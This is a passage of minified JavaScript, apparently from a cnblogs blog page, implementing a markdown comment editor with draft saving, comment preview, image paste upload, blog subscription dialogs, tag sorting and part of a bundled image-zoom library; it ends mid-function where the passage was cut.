editor.textbox=document.getElementById(id),editor.config={enableAutoCompletion:!1},editor.replaceSelectionWith=function(replacement){var diff=replacement.length-editor.getSelection().length,newStart=editor.textbox.selectionStart,newEnd=editor.textbox.selectionEnd+diff;document.execCommand("insertText",!1,replacement)||editor.textbox.setRangeText(replacement);editor.textbox.selectionStart=newStart;editor.textbox.selectionEnd=newEnd;editor.textbox.focus()},editor.wrapSelectionWith=function(prefix,suffix,lineByline){var value=editor.getSelection(),lines,replacement,i;if(value.length===0){editor.insertToCaret(prefix+suffix);return}if(lineByline){for(lines=value.split("\n"),replacement="",i=0;i<lines.length;i++)lines[i].length>0&&(replacement+=prefix+lines[i]+suffix),i!==lines.length-1&&(replacement+="\n");editor.replaceSelectionWith(replacement)}else editor.replaceSelectionWith(prefix+value+suffix);editor.textbox.focus()},editor.getCurrentLine=function(){var caretPosition=editor.textbox.selectionStart,lastLine=editor.textbox.value.substring(0,caretPosition).lastIndexOf("\n");return editor.textbox.value.substring(lastLine+1,caretPosition)},editor.getStringRelativeToCaret=function(offset){var start,end;return offset<0?(start=editor.textbox.selectionStart,editor.textbox.value.substring(start+offset,start)):(end=editor.textbox.selectionEnd,editor.textbox.value.substring(end,end+offset))},editor.insertToCaret=function(value){if(!document.execCommand("insertText",!1,value)){var index=editor.textbox.selectionEnd;editor.textbox.setRangeText(value,index,index,"end")}},editor.moveCaretBy=function(count){editor.hasSelection()?(editor.textbox.selectionStart+=count,editor.textbox.selectionEnd+=count):count>0?editor.textbox.selectionStart+=count:editor.textbox.selectionEnd+=count},editor.getSelection=function(){var lo=editor.textbox.selectionStart,hi=editor.textbox.selectionEnd;return editor.textbox.value.substring(lo,hi)},editor.hasSelection=function(){return editor.textbox.selectionEnd!==editor.textbox.selectionStart},editor.getDraftKey=function(app,userId,postId){return app+"-draft-"+userId+"-"+postId},editor.saveDraft=function(app,userId,postId){if(!(editor.textbox.value.length>4e3)){var json=JSON.stringify({text:editor.textbox.value,date:Date.now()});window.localStorage.setItem(editor.getDraftKey(app,userId,postId),json)}},editor.loadDraft=function(app,userId,postId){var value=window.localStorage.getItem(editor.getDraftKey(app,userId,postId)),draft;try{draft=JSON.parse(value);value=draft.text}catch(e){}value&&!editor.textbox.value&&(editor.textbox.value=value)},editor.purgeDrafts=function(app){for(var key,draft,draftDate,diff,toRemove=[],i=0;i<localStorage.length;i++)if(key=localStorage.key(i),key.startsWith(app+"-draft-")){if(draft=localStorage[key].trim(),draft===0){toRemove.push(key);continue}draftDate=0;try{draftDate=JSON.parse(draft).date}catch(e){}diff=Date.now()-draftDate;diff>=2592e3&&toRemove.push(key)}toRemove.forEach(function(key){localStorage.removeItem(key)})},editor.removeDraft=function(app,userId,postId){window.localStorage.removeItem(editor.getDraftKey(app,userId,postId))},editor.getConfigKey=function(app,userId){return app+"-config-"+userId},editor.saveConfig=function(app,userId){window.localStorage.setItem(editor.getConfigKey(app,userId),JSON.stringify(editor.config))},editor.loadConfig=function(app,userId){var value=window.localStorage.getItem(editor.getConfigKey(app,userId));value&&(editor.config=JSON.parse(value))},editor.bracketMatchPairs=[{left:"(",right:")"},{left:"[",right:"]"},{left:"{",right:"}"},{left:"``",right:"`\n```",backspace:"``",moveBack:4,trigger:"`",needLeftMatch:!0},{left:"`",right:"`"},{left:"*",right:"***",moveBack:2,rollback:"*",trigger:"*",needLeftMatch:!0},{left:'"',right:'"'}],editor.bracketMatch=function(input){for(var i=0;i<editor.bracketMatchPairs.length;i++){var current=editor.bracketMatchPairs[i],leftMatched=editor.getStringRelativeToCaret(-current.left.length)===current.left,rightMatched=editor.getStringRelativeToCaret(current.right.length)===current.right;if(input===current.right&&rightMatched)return editor.moveCaretBy(current.right.length),!0;if(input===(current.trigger||current.left)){if(editor.hasSelection()){if(!current.needLeftMatch)return editor.wrapSelectionWith(current.left,current.right),!0;continue}if(leftMatched&&current.needLeftMatch)return editor.insertToCaret(current.right),editor.moveCaretBy(-(current.moveBack||current.right.length)),!0;if(!current.needLeftMatch)return editor.insertToCaret(current.left+current.right),editor.moveCaretBy(-(current.moveBack||current.right.length)),!0}}return!1},editor.bold=function(){editor.wrapSelectionWith("**","**",!0);editor.hasSelection()||editor.moveCaretBy(-2)},editor.link=function(){editor.wrapSelectionWith("[","]()",!0);editor.moveCaretBy(-1)},editor.quote=function(){editor.wrapSelectionWith("> ","",!0)},editor.code=function(){var selection,newlineIndex,suffix;if(!editor.hasSelection()){editor.insertToCaret("``");editor.moveCaretBy(-1);return}selection=editor.getSelection();newlineIndex=selection.lastIndexOf("\n");newlineIndex>0?(suffix="```\n",newlineIndex!==selection.length-1&&(suffix="\n"+suffix),editor.wrapSelectionWith("```\n",suffix,!1)):editor.wrapSelectionWith("`","`",!1)},editor.increaseIndent=function(){editor.hasSelection()?editor.wrapSelectionWith("  ","",!0):editor.insertToCaret("  ")},editor.decreaseIndent=function(){for(var lastNonSpaceCharIndex,lines=editor.getSelection().split("\n"),trimString="",i=0;i<lines.length;i++)lastNonSpaceCharIndex=lines[i].substring(0,2).lastIndexOf(" ")+1,lines[i]=lines[i].substring(lastNonSpaceCharIndex),trimString+=lines[i],i!==lines.length-1&&(trimString+="\n");editor.replaceSelectionWith(trimString)},editor.hotKeyMap=[{key:"ctrl+`",action:editor.code},{key:"ctrl+b",action:editor.bold},{key:"ctrl+q",action:editor.quote},{key:"ctrl+k",action:editor.link},{key:"shift+tab",action:editor.decreaseIndent},{key:"tab",action:editor.increaseIndent}],editor.onKeydown=function(e){var i,canApply,keys,j,currentLine,ol,nextIndex;if(e.isComposing||e.keyCode===229)return!0;for(i=0;i<editor.hotKeyMap.length;i++){for(canApply=!0,keys=editor.hotKeyMap[i].key.split("+"),j=0;j<keys.length;j++)canApply&=keys[j].toLowerCase()==="ctrl".toLowerCase()?e.ctrlKey||e.metaKey:keys[j].toLowerCase()==="shift".toLowerCase()?e.shiftKey:e.key.toLowerCase()===keys[j].toLowerCase();if(canApply)return editor.hotKeyMap[i].action(),!1}if(!editor.config.enableAutoCompletion)return!0;if(editor.bracketMatch(e.key))return!1;if(e.key==="Enter"){if(currentLine=editor.getCurrentLine(),currentLine.substring(0,2)==="* ")return editor.insertToCaret("\n* "),!1;if(ol=currentLine.match(/(\d+)\. [^\n]*/),ol)return nextIndex=parseInt(ol[1])+1,editor.insertToCaret("\n"+nextIndex+". "),!1}return!0},editor};initCommentEditor=function(id){var commentEditor={};commentEditor.uploadApi="https://upload.cnblogs.com";commentEditor.currentEditor=getMarkdownEditor(id);commentEditor.currentUserId=$("#span_current_user_id").html();window.addEventListener("message",m=>{if(m.origin===commentEditor.uploadApi)if(typeof m.data=="string")commentEditor.currentEditor.insertToCaret("![]("+m.data+")\n\n");else if(typeof m.data=="object"){var filename=commentEditor.sanitizeFilenameForMarkdown(m.data.filename);commentEditor.currentEditor.insertToCaret("!["+filename+"]("+m.data.url+")\n\n")}});commentEditor.quote=function(){commentEditor.currentEditor.quote()};commentEditor.bold=function(){commentEditor.currentEditor.bold()};commentEditor.link=function(){commentEditor.currentEditor.link()};commentEditor.image=function(){var uploadUrl=commentEditor.uploadApi+"/v2/images/upload?app=blog";document.domain="cnblogs."+location.hostname.substring(location.hostname.lastIndexOf(".")+1,location.hostname.length);OpenWindow(uploadUrl,480,286,200)};commentEditor.currentEditor.hotKeyMap.push({key:"ctrl+i",action:commentEditor.image});commentEditor.code=function(){commentEditor.currentEditor.code()};commentEditor.preview=function(){var content,comment,parentCommentId;$("#btn_preview_comment").addClass("active").prop("onclick",null).off("click");$("#btn_edit_comment").removeClass("active").on("click",function(){return commentEditor.unPreview()});if($(".commentbox_title_right").hide(),$(".commentbox_footer").hide(),content=$.trim($("#tbCommentBody").val()),$("#tbCommentBody").hide(),$("#tbCommentBodyPreview").show(),$("#tbCommentBodyPreviewBody").html("正在加载预览……"),content.length>4e3){$("#tbCommentBodyPreviewBody").html("评论内容过长，超过4000个字数限制！当前长度："+content.length);return}if(content.trim().length===0){$("#tbCommentBodyPreviewBody").html("");return}if(cb_entryId<=0){$("#tbCommentBodyPreviewBody").html("postId不正确");return}$("#btn_comment_submit").attr("disabled","disabled");comment={};comment.postId=cb_entryId;comment.body=content;parentCommentId=$("#span_parentcomment_id").text();comment.parentCommentId=/(\d)/.test(parentCommentId)?parseInt(parentCommentId,10):0;$.ajax({url:getAjaxBaseUrl()+"PostComment/Preview.aspx",data:JSON.stringify(comment),type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",timeout:5e3,success:function(data){if(data)$("#tbCommentBodyPreviewBody").html(data.message),markdown_highlight("#tbCommentBodyPreviewBody"),cb_mathjax_render("tbCommentBodyPreviewBody"),$("#btn_comment_submit").removeAttr("disabled");else $("#tbCommentBodyPreviewBody").html("抱歉！预览加载失败！请与管理员联系(contact@cnblogs.com)。"),$("#btn_comment_submit").removeAttr("disabled")},error:function(xhr,textStatus){xhr.status===500?$("#tbCommentBodyPreviewBody").html("抱歉！发生了错误！麻烦反馈至contact@cnblogs.com"):xhr.status>0?$("#tbCommentBodyPreviewBody").html("抱歉！预览加载失败！错误码："+xhr.status+" 错误信息："+xhr.responseText):$("#tbCommentBodyPreviewBody").html("抱歉！预览加载失败！xhr.status: "+xhr.status+", textStatus: "+textStatus);$("#btn_comment_submit").removeAttr("disabled")}});commentEditor.saveComment()};commentEditor.unPreview=function(){$("#btn_preview_comment").removeClass("active").on("click",function(){return commentEditor.preview()});$("#btn_edit_comment").addClass("active").prop("onclick",null).off("click");$(".commentbox_title_right").show();$(".commentbox_footer").show();$("#tbCommentBodyPreview").hide();$("#tbCommentBody").show();commentEditor.saveComment()};commentEditor.onKeydown=function(e){return commentEditor.currentEditor.onKeydown(e)};commentEditor.setAutoCompletion=function(enable){commentEditor.currentEditor.config.enableAutoCompletion=enable;commentEditor.currentEditor.saveConfig("comment",commentEditor.currentUserId);commentEditor.updateAutoCompletionStatus()};commentEditor.updateAutoCompletionStatus=function(){if(commentEditor.currentEditor.config.enableAutoCompletion){$("#comment_auto_completion_on").show();$("#comment_auto_completion_off").hide();return}$("#comment_auto_completion_on").hide();$("#comment_auto_completion_off").show()};commentEditor.saveComment=function(){commentEditor.currentEditor.saveDraft("comment",commentEditor.currentUserId,cb_entryId)};commentEditor.loadComment=function(){commentEditor.currentEditor.loadDraft("comment",commentEditor.currentUserId,cb_entryId)};commentEditor.purgeDrafts=function(){commentEditor.currentEditor.purgeDrafts("comment")};commentEditor.removeComment=function(){commentEditor.currentEditor.removeDraft("comment",commentEditor.currentUserId,cb_entryId)};commentEditor.updateControls=function(){commentEditor.updateAutoCompletionStatus()};commentEditor.isImage=function(data){for(var i=0,item;i<data.items.length;){if(item=data.items[i],item.type.indexOf("image")!==-1)return item;i++}return!1};commentEditor.generateFilename=function(){return`uploading-image-${Math.floor(Math.random()*1e6)}.png`};commentEditor.sanitizeFilenameForMarkdown=function(filename){if(!filename)return"";var lastPoint=filename.lastIndexOf(".");return lastPoint>=0&&(filename=filename.slice(0,lastPoint)),filename.replace(/[\[\]!"]/g,"")};commentEditor.purgeDrafts();commentEditor.loadComment();commentEditor.currentEditor.loadConfig("comment",commentEditor.currentUserId);commentEditor.updateControls();setInterval(commentEditor.saveComment,1e4);$(window).on("unload",commentEditor.saveComment);$("#"+id).on("keydown",function(e){return commentEditor.onKeydown(e)});$("#"+id).on("paste",function(ev){var originalFilename,text,e=ev.originalEvent,image,file,placeholderFilename,data;if(e.clipboardData&&e.clipboardData.items&&(image=commentEditor.isImage(e.clipboardData),image)){if(file=image.getAsFile(),!file)return;originalFilename=file.name;placeholderFilename=originalFilename||commentEditor.generateFilename();text="{{"+placeholderFilename+"(uploading...)}}";commentEditor.currentEditor.insertToCaret(text);e.preventDefault();data=new FormData;data.append("image",file);data.append("app","blog");data.append("uploadType","paste");$.ajax({url:commentEditor.uploadApi+"/v2/images/cors-upload",data:data,method:"POST",processData:!1,contentType:!1,dataType:"json",xhrFields:{withCredentials:!0},success:function(data){var value=commentEditor.currentEditor.textbox.value,curEditor=commentEditor.currentEditor.textbox,sanitizedFilename,idx;data?(sanitizedFilename=commentEditor.sanitizeFilenameForMarkdown(originalFilename),idx=curEditor.value.indexOf(text),curEditor.setRangeText(`![${sanitizedFilename}](${data.imageUrl})
`,idx,idx+text.length,"end")):curEditor.value=value.replace(text,``)},error:function(){curEditor.value=value.replace(text,``)}})}});$("#btn_preview_comment").on("click",function(){return commentEditor.preview()});$("#btn_edit_comment").on("click",function(){return commentEditor.unPreview()});$("#ubb_quote").on("click",function(){commentEditor.quote();commentEditor.currentEditor.textbox.focus()});$("#ubb_bold").on("click",function(){commentEditor.bold();commentEditor.currentEditor.textbox.focus()});$("#ubb_url").on("click",function(){commentEditor.link();commentEditor.currentEditor.textbox.focus()});$("#ubb_code").on("click",function(){commentEditor.code();commentEditor.currentEditor.textbox.focus()});$("#ubb_img").on("click",function(){commentEditor.image();commentEditor.currentEditor.textbox.focus()});$("#ubb_auto_completion").on("click",function(){commentEditor.setAutoCompletion(!commentEditor.currentEditor.config.enableAutoCompletion)});return commentEditor};$.fn.extend({selection:function(){var txt="",doc=this.get(0).document,sel,s,e;return doc?(sel=doc.selection.createRange(),sel.text.length>0&&(txt=sel.text)):(this.get(0).selectionStart||this.get(0).selectionStart=="0")&&(s=this.get(0).selectionStart,e=this.get(0).selectionEnd,s!=e&&(txt=this.get(0).value.substring(s,e))),$.trim(txt)},parseHtml:function(t){var doc=this.get(0).document;if(doc)this.get(0).focus(),doc.selection.createRange().collapse,this.get(0).document.selection.createRange().text=t;else if(this.get(0).selectionStart||this.get(0).selectionStart=="0"){var s=this.get(0).selectionStart,e=this.get(0).selectionEnd,val=this.get(0).value,start=val.substring(0,s),end=val.substring(e);this.get(0).value=start+t+end}}});insertUBB=function(id,html){var val=$("#"+id).selection(),end;html!="quote"||val||(window.getSelection?val=window.getSelection().toString():document.getSelection?val=document.getSelection().toString():document.selection&&(val=document.selection.createRange().text),$("#"+id).focus());val?(end=html,html.indexOf("=")>=0&&(end=html.substring(0,html.indexOf("="))),$("#"+id).parseHtml("["+html+"]"+val+"[/"+end+"]")):$("#tip_comment").html("请选择文字")};blogLoadBlogNewsDone=!1;blogLoadBlogAccessorieDone=!1;lastBlogCalendarDateStr="";blogLoadBlogSideColumnDone=!1;blogloadBlogStatsDone=!1;blogLoadPageBeginHtmlDone=!1;blogLoadPageEndHtmlDone=!1;$(function(){var hlCodes=$("#cnblogs_post_body div.cnblogs_code"),lineNumberTextPattern=/^\s*1/gi,brPattern=/<br\s*\/?>/gi;hlCodes.length&&(loadEncoderJs(),$.each(hlCodes,function(){if(lineNumberTextPattern.test($(this).text())){var htmlContent=$(this).html();navigator.userAgent.search("MSIE")>=0&&htmlContent.indexOf("<pre>")>-1&&brPattern.test(htmlContent)&&(htmlContent=htmlContent.replace(brPattern,"\r\n"),$(this).html(htmlContent))}showCopyCode(this)}));bindCodeCollapseImages();bindLegacyCollapseImages()});var initSideColumnManager=function(){var manager={};return manager.loadMore=function(caller){$(caller).text("收起").removeAttr("onclick").off("click").on("click",function(){manager.showLess(caller)});$(caller).parent().parent().find("*[data-category-list-item-visible=false]").show()},manager.showLess=function(caller){$(caller).text("更多").removeAttr("onclick").off("click").on("click",function(){manager.loadMore(caller)});$(caller).parent().parent().find("*[data-category-list-item-visible=false]").hide()},manager},sideColumnManager=initSideColumnManager(),initBlogSubscribeManager=function(subscriptionId){var that={};return that.rssTag=function(){var rss=$("#"+subscriptionId).data("rss");return'<a href="'+rss+'" target="_blank">Rss<\/a>'},that.dialogs={loginRequest:function(){return dialog({id:"dialog-blog-login",title:"博客订阅",content:"您尚未登录，请先登录/注册",button:[{value:"注册",callback:function(){account.register()}},{value:"登录",callback:function(){account.login()},autofocus:!0},],statusbar:that.rssTag()})},subscribe:function(){return dialog({id:"dialog-blog-subscribe",title:"博客订阅",content:"订阅博客后，您可以在博客园首页查看该博客的更新动态。",okValue:"订阅",ok:function(){var loading=that.dialogs.loading();loading.show();$.ajax({url:getAjaxBaseUrl()+"blogSubscription",type:"POST",dataType:"JSON",success:function(data){loading.close().remove();data?data.success?(that.dialogs.success("订阅成功！<a href='/subscription'>查看订阅<\/a>").show(),that.updateSubscribeStatus(!0)):that.dialogs.error("订阅失败！").show():that.dialogs.error("订阅失败！").show()},error:function(xhr){loading.close().remove();that.dialogs.error("抱歉！订阅失败，错误码："+xhr.status)}})},cancel:function(){},cancelValue:"取消",statusbar:that.rssTag()})},unsubscribe:function(){return dialog({id:"dialog-blog-unsubscribe",title:"取消订阅",content:"取消订阅后，您将无法看到该博客的更新动态。",okValue:"取消订阅",ok:function(){var loading=that.dialogs.loading();loading.show();$.ajax({url:getAjaxBaseUrl()+"blogSubscription",type:"DELETE",success:function(data){loading.close().remove();data?data.success?(that.dialogs.success("取消订阅成功！").show(),that.updateSubscribeStatus(!1)):that.dialogs.error(data.message).show():that.dialogs.error("取消订阅失败！").show()},error:function(xhr){loading.close().remove();that.dialogs.error("抱歉！取消订阅失败，错误码："+xhr.status).show()}})},cancel:function(){},cancelValue:"点错了",statusbar:that.rssTag()})},error:function(content){return dialog({content:content,cancelValue:"关闭",cancel:function(){},quickClose:!0,statusbar:that.rssTag()})},success:function(content){return dialog({content:content,ok:function(){},okValue:"确定",quickClose:!0})},loading:function(){return dialog({calcel:!1})}},that.subscribe=function(){var d=that.dialogs.subscribe();d.show()},that.unsubscribe=function(){var d=that.dialogs.unsubscribe();d.show()},that.login=function(){var d=that.dialogs.loginRequest();d.show()},that.updateSubscribeStatus=function(isSubscribed){$("#blog_nav_rss").text().trim().indexOf("订阅")>=0?isSubscribed?$("#blog_nav_rss").html("已订阅"):$("#blog_nav_rss").html("订阅"):isSubscribed?$("#blog_nav_rss").html("UnSubscribe"):$("#blog_nav_rss").html("Subscribe")},$(function(){$("#"+subscriptionId).on("click",function(){loadLink(location.protocol+"//assets.cnblogs.com/scripts/artDialog/ui-dialog.css",function(){loadScript(location.protocol+"//assets.cnblogs.com/scripts/artDialog/dialog-plus-min.js",function(){var loading=dialog({}).show();return $.ajax({url:getAjaxBaseUrl()+"blogSubscription",type:"GET",dataType:"json",success:function(data){data?(loading.close(),data.isAuthenticated?data.isBlogOwner?that.dialogs.error("园友可以通过此链接订阅您的博客").show():data.isSubscribed?that.unsubscribe():that.subscribe():that.login()):that.dialogs.error("发生错误！").show()},error:function(xhr){that.dialogs.error("发生错误，错误码："+xhr.status).show()}}),!0})})})}),that},blogSubscribeManager=initBlogSubscribeManager("blog_nav_rss"),tagOrderer=function(id,func,isActive,manager,initalIsDesc=true){var orderer={};return orderer.manager=manager,orderer.label=document.getElementById(id),orderer.name=document.getElementById(id).innerText,orderer.isActive=isActive,orderer.isDesc=!initalIsDesc,orderer.isDefault=$("#"+id).hasClass("default-tag-order"),orderer.orderMethod=func,orderer.click=function(){manager.orderers.forEach(function(o){o.isActive=!1});orderer.isActive=!0;orderer.isDesc=!orderer.isDesc;orderer.showStatus();manager.sortTag(function(a,b){return orderer.isDesc?func(b,a):func(a,b)});manager.orderers.forEach(function(o){o.showStatus()})},orderer.showStatus=function(){orderer.label.innerText=orderer.name+(orderer.isActive?orderer.isDesc?"⬇":"⬆":"")},orderer.label.addEventListener("click",orderer.click),orderer},initTagsManager=function(){var that={},i,orderer;for(that.tags=$("#MyTag1_dtTagList td").get(),that.generateTagList=function(){for(var tr,col,index,rowCount=Math.ceil(that.tags.length/4),tbody=document.createElement("tbody"),row=0;row<rowCount;row++){for(tr=document.createElement("tr"),col=0;col<4;col++)index=row+col*rowCount,index<that.tags.length&&tr.appendChild(that.tags[index]);tbody.appendChild(tr)}$("#MyTag1_dtTagList").html(tbody)},that.sortTag=function(sortFunc){that.tags=that.tags.sort(sortFunc);that.generateTagList()},that.parseCustomOrder=function(element,defaultValue=999999){if(!element)return defaultValue;const value=element.getAttribute("data-custom-order");return+(value==null?defaultValue:value)},that.parseUseCount=function(element,defaultValue=0){if(!element)return defaultValue;const value=element.getAttribute("data-use-count");return+(value==null?defaultValue:value)},that.orderers=[tagOrderer("tags_orderby_usecount",function(a,b){var useA=$(a).children(".small").text().slice(1,-1),useB=$(b).children(".small").text().slice(1,-1),diff=useA-useB;return diff===0?a.innerText.localeCompare(b.innerText):diff},!1,that),tagOrderer("tags_orderby_name",function(a,b){return a.innerText.localeCompare(b.innerText)},!1,that,!1),tagOrderer("tags_orderby_custom",function(a,b){return that.parseCustomOrder(a)-that.parseCustomOrder(b)},!1,that,!1),],that.deactiveAll=function(){that.orderers.forEach(function(orderer){orderer.isActive=!1})},i=0;i<that.orderers.length;i++)orderer=that.orderers[i],orderer.isDefault&&orderer.click();return that};$.ajaxSetup({type:"post",dataType:"json",contentType:"application/json; charset=utf-8",cache:!0});var isSyntaxHighlighted=!1,c_has_follwed=!1,comment_maxId=0,comment_maxDate="";window.alert=function(text){try{console.log("alert: "+text)}catch(e){}return!0};document.open=function(){};blogIncrementViewCountDone=!1;blogCountViewsDone=!1;buildVoteNode=function(voteType,voteNode){var that={};return that.digg=$(voteNode).children(".comment_digg").get(0),that.bury=$(voteNode).children(".comment_bury").get(0),that.errorMessage=$(voteNode).children(".comment_error").get(0),that.current=voteType==="Digg"?that.digg:that.bury,that.getCommentVoteCount=function(node){return parseInt($(node).html().match(/\d+/g))},that.increaseCommentVoteCount=function(node){$(node).html($(node).html().replace(/\d+/g,function(math){return parseInt(math)+1}))},that.decreaseCommentVoteCount=function(node){$(node).html($(node).html().replace(/\d+/g,function(math){return parseInt(math)-1}))},that.showErrorMessage=function(message){$(that.errorMessage).html(message)},that.clearErrorMessage=function(){$(that.errorMessage).html("")},that};$(function(){provisionWechatShare()});/*! For license information please see blog.min.js.LICENSE.txt */
!function(){var p,g,v={2137:function(p,g,v){var _,C;"undefined"!=typeof window&&window,void 0===(C="function"==typeof(_=function(){"use strict";function EvEmitter(){}var p=EvEmitter.prototype;return p.on=function(p,g){if(p&&g){var v=this._events=this._events||{},_=v[p]=v[p]||[];return-1==_.indexOf(g)&&_.push(g),this}},p.once=function(p,g){if(p&&g){this.on(p,g);var v=this._onceEvents=this._onceEvents||{};return(v[p]=v[p]||{})[g]=!0,this}},p.off=function(p,g){var v=this._events&&this._events[p];if(v&&v.length){var _=v.indexOf(g);return-1!=_&&v.splice(_,1),this}},p.emitEvent=function(p,g){var v=this._events&&this._events[p];if(v&&v.length){v=v.slice(0),g=g||[];for(var _=this._onceEvents&&this._onceEvents[p],C=0;C<v.length;C++){var P=v[C];_&&_[P]&&(this.off(p,P),delete _[P]),P.apply(this,g)}return this}},p.allOff=function(){delete this._events,delete this._onceEvents},EvEmitter})?_.call(g,v,g,p):_)||(p.exports=C)},2649:function(p){!function webpackUniversalModuleDefinition(g,v){p.exports=v()}(self,function(){return function(){"use strict";var p=[,function(p,g,v){v.r(g);var _=v(2);function _slicedToArray(p,g){return function _arrayWithHoles(p){if(Array.isArray(p))return p}(p)||function _iterableToArrayLimit(p,g){var v=null==p?null:"undefined"!=typeof Symbol&&p[Symbol.iterator]||p["@@iterator"];if(null==v)return;var _,C,P=[],A=!0,j=!1;try{for(v=v.call(p);!(A=(_=v.next()).done)&&(P.push(_.value),!g||P.length!==g);A=!0);}catch(p){j=!0,C=p}finally{try{A||null==v.return||v.return()}finally{if(j)throw C}}return P}(p,g)||_unsupportedIterableToArray(p,g)||function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _toConsumableArray(p){return function _arrayWithoutHoles(p){if(Array.isArray(p))return _arrayLikeToArray(p)}(p)||function _iterableToArray(p){if("undefined"!=typeof Symbol&&null!=p[Symbol.iterator]||null!=p["@@iterator"])return Array.from(p)}(p)||_unsupportedIterableToArray(p)||function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _unsupportedIterableToArray(p,g){if(p){if("string"==typeof p)return _arrayLikeToArray(p,g);var v=Object.prototype.toString.call(p).slice(8,-1);return"Object"===v&&p.constructor&&(v=p.constructor.name),"Map"===v||"Set"===v?Array.from(p):"Arguments"===v||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(v)?_arrayLikeToArray(p,g):void 0}}function _arrayLikeToArray(p,g){(null==g||g>p.length)&&(g=p.length);for(var v=0,_=new Array(g);v<g;v++)_[v]=p[v];return _}function ownKeys(p,g){var v=Object.keys(p);if(Object.getOwnPropertySymbols){var _=Object.getOwnPropertySymbols(p);g&&(_=_.filter(function(g){return Object.getOwnPropertyDescriptor(p,g).enumerable})),v.push.apply(v,_)}return v}function _objectSpread(p){for(var g=1;g<arguments.length;g++){var v=null!=arguments[g]?arguments[g]:{};g%2?ownKeys(Object(v),!0).forEach(function(g){_defineProperty(p,g,v[g])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(v)):ownKeys(Object(v)).forEach(function(g){Object.defineProperty(p,g,Object.getOwnPropertyDescriptor(v,g))})}return p}function _defineProperty(p,g,v){return g in p?Object.defineProperty(p,g,{value:v,enumerable:!0,configurable:!0,writable:!0}):p[g]=v,p}g.default=function mediumZoom(p){var g=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},v=window.innerWidth,C=window.Promise||function Promise(p){function noop(){}p(noop,noop)},P=function attach(){for(var p=arguments.length,g=new Array(p),v=0;v<p;v++)g[v]=arguments[v];var C=g.reduce(function(p,g){return[].concat(_toConsumableArray(p),_toConsumableArray((0,_.getImagesFromSelector)(g)))},[]);return C.filter(function(p){return-1===W.indexOf(p)}).forEach(function(p){W.push(p),p.classList.add("medium-zoom-image")}),U.forEach(function(p){var g=p.type,v=p.listener,_=p.options;C.forEach(function(p){p.addEventListener(g,v,_)})}),te},A=function open(){var p=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).target,g=function _animate(){var p,g,v={width:document.documentElement.clientWidth,height:document.documentElement.clientHeight,left:0,top:0,right:0,bottom:0};if(Z.container)if(Z.container instanceof Object)p=(v=_objectSpread(_objectSpread({},v),Z.container)).width-v.left-v.right-2*Z.margin,g=v.height-v.top-v.bottom-2*Z.margin;else{var C=((0,_.isNode)(Z.container)?Z.container:document.querySelector(Z.container)).getBoundingClientRect(),P=C.width,A=C.height,j=C.left,N=C.top;v=_objectSpread(_objectSpread({},v),{},{width:P,height:A,left:j,top:N})}p=p||v.width-2*Z.margin,g=g||v.height-2*Z.margin;var W=J.zoomedHd||J.original,U=(0,_.isSvg)(W)?p:W.naturalWidth||p,V=(0,_.isSvg)(W)?g:W.naturalHeight||g,$=W.getBoundingClientRect(),ee=$.top,te=$.left,ne=$.width,re=$.height,ie=Math.min(U,p)/ne,oe=Math.min(V,g)/re,ae=Math.min(ie,oe),se=((p-ne)/2-te+Z.margin+v.left)/ae,le=((g-re)/2-ee+Z.margin+v.top)/ae,ce="scale(".concat(ae,") translate3d(").concat(se,"px, ").concat(le,"px, 0)");J.zoomed.style.transform=ce,J.zoomedHd&&(J.zoomedHd.style.transform=ce)};return new C(function(v){if(p&&-1===W.indexOf(p))v(te);else{if(J.zoomed)v(te);else{if(p)J.original=p;else{if(!(W.length>0))return void v(te);var C=_slicedToArray(W,1);J.original=C[0]}if(J.original.dispatchEvent((0,_.createCustomEvent)("medium-zoom:open",{detail:{zoom:te}})),$=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,V=!0,J.zoomed=(0,_.cloneTarget)(J.original),document.body.appendChild(ee),Z.template){var P=(0,_.isNode)(Z.template)?Z.template:document.querySelector(Z.template);J.template=document.createElement("div"),J.template.appendChild(P.content.cloneNode(!0)),document.body.appendChild(J.template)}if(document.body.appendChild(J.zoomed),window.requestAnimationFrame(function(){document.body.classList.add("medium-zoom--opened")}),J.original.classList.add("medium-zoom-image--hidden"),J.zoomed.classList.add("medium-zoom-image--opened"),J.zoomed.addEventListener("click",j),J.zoomed.addEventListener("transitionend",function _handleOpenEnd(){V=!1,J.zoomed.removeEventListener("transitionend",_handleOpenEnd),J.original.dispatchEvent((0,_.createCustomEvent)("medium-zoom:opened",{detail:{zoom:te}})),v(te)}),J.original.getAttribute("data-zoom-src")){J.zoomedHd=J.zoomed.cloneNode(),J.zoomedHd.removeAttribute("srcset"),J.zoomedHd.removeAttribute("sizes"),J.zoomedHd.removeAttribute("loading"),J.zoomedHd.src=J.zoomed.getAttribute("data-zoom-src"),J.zoomedHd.onerror=function(){clearInterval(A),console.warn("Unable to reach the zoom image target ".concat(J.zoomedHd.src)),J.zoomedHd=null,g()};var A=setInterval(function(){J.zoomedHd.complete&&(clearInterval(A),J.zoomedHd.classList.add("medium-zoom-image--opened"),J.zoomedHd.addEventListener("click",j),document.body.appendChild(J.zoomedHd),g())},10)}else if(J.original.hasAttribute("srcset")){J.zoomedHd=J.zoomed.cloneNode(),J.zoomedHd.removeAttribute("sizes"),J.zoomedHd.removeAttribute("loading");var N=J.zoomedHd.addEventListener("load",function(){J.zoomedHd.removeEventListener("load",N),J.zoomedHd.classList.add("medium-zoom-image--opened"),J.zoomedHd.addEventListener("click",j),document.body.appendChild(J.zoomedHd),g()})}else g()}}})},j=function close(){return new C(function(p){if(!V&&J.original){V=!0,document.body.classList.remove("medium-zoom--opened"),J.zoomed.style.transform="",J.zoomedHd&&(J.zoomedHd.style.transform=""),J.template&&(J.template.style.transition="opacity 150ms",J.template.style.opacity="0"),J.original.dispatchEvent((0,_.createCustomEvent)("medium-zoom:close",{detail:{zoom:te}})),J.zoomed.addEventListener("transitionend",function 